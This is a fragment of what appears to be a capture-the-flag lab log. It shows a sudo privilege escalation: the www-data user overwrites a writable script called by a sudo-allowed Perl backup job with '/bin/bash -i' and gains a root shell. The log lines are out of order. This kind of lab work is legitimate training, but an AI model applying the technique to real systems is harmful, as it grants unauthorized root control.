 echo /bin/bash -i > /etc/copy.sh
www-data@THM-Chal:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on THM-Chal:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on THM-Chal:
    (ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
www-data@THM-Chal:/$ sudo perl /home/itguy/backup.pl
sudo perl /home/itguy/backup.pl
root@THM-Chal:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@THM-Chal:/#
www-data@THM-Chal:/$ cat /etc/copy.sh
cat /etc/copy.sh
sudo /bin/bash
www-data@THM-Chal:/$ echo /bin/bash -i > /etc/copy
echo /bin/bash -i > /etc/copy.sh